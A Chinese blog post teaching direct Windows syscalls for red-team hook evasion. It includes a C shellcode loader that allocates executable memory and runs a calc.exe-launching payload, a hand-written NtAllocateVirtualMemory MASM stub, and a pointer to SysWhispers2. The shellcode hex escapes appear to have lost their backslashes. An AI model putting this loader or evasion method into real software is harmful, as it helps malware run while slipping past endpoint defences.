好久没写博客了,工作和在学校的自由完全比不了。怀念初中的她怀念大学无拘无束的生活….
如今大家都各自毕业,今生能否相见仍成问题
syscall和正常调用的区别
正常使用WIN API:ntdll->kernelBase.dll->kerlnel32.dll
SYSCALL:内核函数直接调用 (不会通过Loadlibrary+GetprocAddress调用下一级DLL的API函数,直接进行调用)
下图可以更好的理解
正常API调用过程如下
(可以看到调用VirtualAlloc的流程是,Kernel32.dll!VirtualAlloc->KernelBase.dll!VirtualAllocEx->Ntdll!NtAllocateVirtualMemory)
SYSCALL调用则不会有下级DLL加载调用API函数
小试牛刀
这次主要将VirtualAlloc改成Syscall
(下图直接编译运行则和图一一样,调用下层DLL进行调用)
源代码:
#include
#include
int main()
{
unsigned char buf[] =
"xfcx48x83xe4xf0xe8xc0x00x00x00x41x51x41x50x52"
"x51x56x48x31xd2x65x48x8bx52x60x48x8bx52x18x48"
"x8bx52x20x48x8bx72x50x48x0fxb7x4ax4ax4dx31xc9"
"x48x31xc0xacx3cx61x7cx02x2cx20x41xc1xc9x0dx41"
"x01xc1xe2xedx52x41x51x48x8bx52x20x8bx42x3cx48"
"x01xd0x8bx80x88x00x00x00x48x85xc0x74x67x48x01"
"xd0x50x8bx48x18x44x8bx40x20x49x01xd0xe3x56x48"
"xffxc9x41x8bx34x88x48x01xd6x4dx31xc9x48x31xc0"
"xacx41xc1xc9x0dx41x01xc1x38xe0x75xf1x4cx03x4c"
"x24x08x45x39xd1x75xd8x58x44x8bx40x24x49x01xd0"
"x66x41x8bx0cx48x44x8bx40x1cx49x01xd0x41x8bx04"
"x88x48x01xd0x41x58x41x58x5ex59x5ax41x58x41x59"
"x41x5ax48x83xecx20x41x52xffxe0x58x41x59x5ax48"
"x8bx12xe9x57xffxffxffx5dx48xbax01x00x00x00x00"
"x00x00x00x48x8dx8dx01x01x00x00x41xbax31x8bx6f"
"x87xffxd5xbbxf0xb5xa2x56x41xbaxa6x95xbdx9dxff"
"xd5x48x83xc4x28x3cx06x7cx0ax80xfbxe0x75x05xbb"
"x47x13x72x6fx6ax00x59x41x89xdaxffxd5x63x61x6c"
"x63x2ex65x78x65x00";
size_t size = sizeof(buf);
void *sc = VirtualAlloc(0, size, MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE);
if (sc == NULL)
{
return 0;
}
memcpy(sc, buf, size);
(*(int(*)()) sc)();
return 0;
}
那么要怎么找到VirtualAlloc的底层API呢?通过API Monitor监视API。可以发现(也方便待会syscall照着修改代码)
* ntdll.dll中保存着执行功能的函数以及系统服务调用存根,ntdll.dll导出了Windows Native API,其具体实现其实在 ntoskrnl.exe 中
利用windbg获取下层API的参数结构
x ntdll!NtAllocateVirtualMemory #从dll搜索API函数
u #查看地址对应的汇编

这段汇编可以理解为将rcx参数指针的值保存到r10,然后将系统调用号传入给eax。计算内存偏移地址里的值,根据标志寄存器的大小来决定是否要跳转到ntdll!NtAllocateVirtualMemory。最后syscall进入内核调用内核函数
引用一张图
我们只需要取
mov r10,rcx
mov eax,18h
syscall
ret

然后丢进ASM,创建函数。在实例化调用即可
syscall.asm
.code
NtAllocateVirtualMemory proc
mov r10,rcx
mov eax,18h
syscall
ret
NtAllocateVirtualMemory endp
end
设置ASM属性
导出该函数
EXTERN_C NTSTATUS NtAllocateVirtualMemory(
HANDLE ProcessHandle,
PVOID* BaseAddress,
ULONG_PTR ZeroBits,
PSIZE_T RegionSize,
ULONG AllocationType,
ULONG Protect
);

完整代码如下:
(NtAllocateVirtualMemory对着监视的API填就行了)
// syscalltest.cpp : 此文件包含 "main" 函数。程序执行将在此处开始并结束。
//
#include
#include
#include
EXTERN_C NTSTATUS NtAllocateVirtualMemory(
HANDLE ProcessHandle,
PVOID* BaseAddress,
ULONG_PTR ZeroBits,
PSIZE_T RegionSize,
ULONG AllocationType,
ULONG Protect
);
int main()
{
unsigned char buf[] =
"xfcx48x83xe4xf0xe8xc0x00x00x00x41x51x41x50x52"
"x51x56x48x31xd2x65x48x8bx52x60x48x8bx52x18x48"
"x8bx52x20x48x8bx72x50x48x0fxb7x4ax4ax4dx31xc9"
"x48x31xc0xacx3cx61x7cx02x2cx20x41xc1xc9x0dx41"
"x01xc1xe2xedx52x41x51x48x8bx52x20x8bx42x3cx48"
"x01xd0x8bx80x88x00x00x00x48x85xc0x74x67x48x01"
"xd0x50x8bx48x18x44x8bx40x20x49x01xd0xe3x56x48"
"xffxc9x41x8bx34x88x48x01xd6x4dx31xc9x48x31xc0"
"xacx41xc1xc9x0dx41x01xc1x38xe0x75xf1x4cx03x4c"
"x24x08x45x39xd1x75xd8x58x44x8bx40x24x49x01xd0"
"x66x41x8bx0cx48x44x8bx40x1cx49x01xd0x41x8bx04"
"x88x48x01xd0x41x58x41x58x5ex59x5ax41x58x41x59"
"x41x5ax48x83xecx20x41x52xffxe0x58x41x59x5ax48"
"x8bx12xe9x57xffxffxffx5dx48xbax01x00x00x00x00"
"x00x00x00x48x8dx8dx01x01x00x00x41xbax31x8bx6f"
"x87xffxd5xbbxf0xb5xa2x56x41xbaxa6x95xbdx9dxff"
"xd5x48x83xc4x28x3cx06x7cx0ax80xfbxe0x75x05xbb"
"x47x13x72x6fx6ax00x59x41x89xdaxffxd5x63x61x6c"
"x63x2ex65x78x65x00";
size_t size = sizeof(buf);
void* sc = NULL;
NtAllocateVirtualMemory(GetCurrentProcess(), &sc, 0,&size,MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE);
if (sc == NULL)
{
return 0;
}
memcpy(sc, buf, sizeof(buf));
(*(int(*)()) sc)();
return 0;
}
生成依赖项勾上masm
注意事项:size传入NtAllocateVirtualMemory会被修改。不要在memcpy的时候重用 原因是内存在分配的时候会向上取整,比如:比如1500大小的,会分配个2000。重用size变量后会造成memcpy将shellcode拷贝到内存的时大小与数组不符,造成越界读到外边去了
造成shellcode运行失败
现成的一些生成syscall的工具,自动生成asm和c文件
Syswhispers2 与 Syswhispers 最大的不同在于 Syswhispers2 不再需要指定 Windows 版本,也不再依赖于以往的系统调用表,而是采用了系统调用地址排序的方法,也就是这篇 Bypassing User-Mode Hooks and Direct Invocation of System Calls for Red Teams。其具体含义是先解析 Ntdll.dll 的 导出地址表 EAT,定位所有以 “Zw” 开头的函数,将开头替换成 “Nt”,将 Code stub 的 hash 和地址存储在 SYSCALL_ENTRY 结构的表中,存储在表中的系统调用的索引是SSN(System Service Numbers,系统服务编号)。
https://github.com/jthuraisamy/SysWhispers2
将头文件、asm文件、syscall.c导入项目即可
